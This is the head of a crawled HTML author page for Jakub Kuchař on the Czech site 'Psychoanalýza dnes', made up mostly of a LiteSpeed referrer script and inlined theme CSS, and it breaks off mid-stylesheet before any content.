

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psychoanalyzadnes.cz/author/jakubk/
body_size: 30251
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="cs"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Jakub Kuchař, Autor na Psychoanalýza dnes</title><meta charset="UTF-8" /><style id="litespeed-ccss">@-ms-viewport{width:device-width}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}body{margin:0;padding:0}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header{display:block}a{background-color:#fff0}img{border:0}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:"";line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:"Open Sans","Open Sans Regular",sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*="td-header-sp"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*="td-header-sp"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*="td-header-sp"]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:#fff0 url([data-uri]);width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.2);box-shadow:0 2px 6px rgb(0 0 0/.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:#fff0 #fff0 var(--td_theme_color,#4db2ec) #fff0}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:"";right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:var(--td_mobile_menu_color,#222222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#ffffff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:#fff0;content:"";width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#ffffff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:var(--td_mobile_text_color,#ffffff);border:none;-webkit-box-shadow:0 0 8px rgb(0 0 0/.16);box-shadow:0 0 8px rgb(0 0 0/.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgb(255 255 255/.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#ffffff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#ffffff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#ffffff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#ffffff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:#fff0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:"";position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#ffffff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#ffffff);position:relative;top:4px;right:0}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:var(--td_mobile_text_color,#ffffff);opacity:.6}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h4{font-family:"Roboto",sans-serif;color:var(--td_text_color,#111111);font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}@media (max-width:767px){textarea{font-size:16px}}input[type=submit]{font-family:"Roboto",sans-serif;font-size:13px;background-color:var(--td_black,#222222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type img{margin-bottom:21px}.entry-title{word-wrap:break-word}.td-module-meta-info{font-family:"Open Sans","Open Sans Regular",sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name div{display:inline;margin-right:2px}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.block-title{font-family:"Roboto",sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid var(--td_header_color,var(--td_black,#222222))}.block-title>span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:var(--td_header_color,var(--td_black,#222222));color:var(--td_text_header_color,#ffffff)}.td_block_template_1 .block-title{text-align:left}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:"Open Sans","Open Sans Regular",sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:"Open Sans","Open Sans Regular",sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:var(--td_black,#222222);padding:3px 6px 4px 6px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:var(--td_container_transparent,#ffffff)}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}header .td-post-date{margin-left:4px;color:#767676;float:left}header .td-post-views{float:right;margin-right:22px}header .td-post-views span{line-height:15px;vertical-align:top}header .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px}header .td-post-comments{float:right;position:relative;top:2px}header .td-post-comments a{color:#444}header .td-post-comments i{vertical-align:middle}header .td-icon-comments{margin-right:5px;font-size:9px}.td-next-prev-separator{display:none}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content img{display:block}.td-post-template-default .td-post-title .td-post-comments{margin-left:22px}.td-post-template-default .td-post-title div.td-post-views{margin-right:0}@media (max-width:1018px){.td-post-template-default .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-default .td-post-featured-image img{width:auto}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:var(--td_text_color,#111111);margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newspaper";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:""}.td-icon-views:before{content:""}.td-icon-menu-up:before{content:""}.td-icon-search:before{content:""}.td-icon-facebook:before{content:""}.td-icon-pinterest:before{content:""}.td-icon-twitter:before{content:""}.td-icon-read-down:before{content:""}.td-icon-comments:before{content:""}.td-icon-mobile:before{content:""}.td-icon-whatsapp:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-modal-back:before{content:""}.td-icon-plus:before{content:""}.widget{font-family:"Open Sans","Open Sans Regular",sans-serif;margin-bottom:38px}.widget a{color:#111}.widget ul{list-style:none;box-shadow:none}.widget li{line-height:30px;list-style:none;margin-left:12px}.widget .block-title{margin-bottom:13px}.widget_recent_comments{font-family:"Open Sans","Open Sans Regular",sans-serif;margin-bottom:42px;font-size:12px;color:#444}.widget_recent_comments .block-title{margin-bottom:18px}.widget_recent_comments span a{margin-right:5px;margin-left:0}.widget_recent_comments a{margin-left:5px;font-style:italic;font-size:13px;font-weight:600}.widget_recent_comments .recentcomments{display:block;margin:10px 12px!important;line-height:21px;padding-bottom:13px}.widget_recent_comments .recentcomments:last-child{border-bottom:0;padding-bottom:0}.widget_tag_cloud{margin-bottom:48px}.widget_tag_cloud .block-title{margin-bottom:26px}.widget_tag_cloud .tagcloud{padding:0 12px}.widget_tag_cloud a{margin-right:10px;margin-bottom:10px;display:inline-block}#td-mobile-nav .td-menu-login-section{list-style:none;position:relative;margin-top:20px}#td-mobile-nav .td-menu-login-section a{color:var(--td_mobile_text_color,#ffffff)}#td-mobile-nav .td-guest-wrap{height:40px;text-align:center}#td-mobile-nav .td-guest-wrap .td-menu-login{display:inline-block;font-size:20px;font-weight:700;color:#fff;vertical-align:middle}#td-mobile-nav .td-register-section{position:absolute;top:0;color:var(--td_mobile_text_color,#ffffff);width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:var(--td_mobile_text_color,#ffffff)}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px}#td-mobile-nav .td-register-section .td-login-input{color:var(--td_mobile_text_color,#ffffff);font-weight:400;font-size:17px;height:40px;line-height:40px;border:0;background:#fff0;outline:0;margin:18px 0;position:relative;border-bottom:1px solid var(--td_mobile_text_color,rgb(255 255 255 / .2));border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:var(--td_mobile_button_color_mob,#000000);border:none;-webkit-box-shadow:0 0 8px rgb(0 0 0/.36);box-shadow:0 0 8px rgb(0 0 0/.36);margin:17px 0 15px;font-size:17px;border-radius:0;background-color:var(--td_mobile_button_background_mob,#ffffff);opacity:.8;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}.mfp-hide{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:"Open Sans","Open Sans Regular",sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgb(0 0 0/.2);box-shadow:0 0 20px 0 rgb(0 0 0/.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:var(--td_login_gradient_one,rgb(0 69 130 / .8));background:-webkit-gradient(left bottom,right top,color-stop(0%,var(--td_login_gradient_one,rgb(0 69 130 / .8))),color-stop(100%,var(--td_login_gradient_two,rgb(38 134 146 / .8))));background:linear-gradient(45deg,var(--td_login_gradient_one,rgb(0 69 130 / .8)) 0%,var(--td_login_gradient_two,rgb(38 134 146 / .8)) 100%);z-index:-2}.white-popup-block:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-repeat:var(--td_login_background_repeat,no-repeat);background-size:var(--td_login_background_size,cover);background-position:var(--td_login_background_position,top);opacity:var(--td_login_background_opacity,1);z-index:-3}#login_pass-mob,#login_pass{display:none!important}.td-container-wrap{background-color:var(--td_container_transparent,#ffffff);margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.wpb_button{display:inline-block;font-family:"Open Sans","Open Sans Regular",sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.widget{overflow:hidden}body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg){opacity:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header{display:block}a{background-color:#fff0}h1{font-size:2em;margin:.67em 0}img{border:0}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px 28px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0 28px;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media 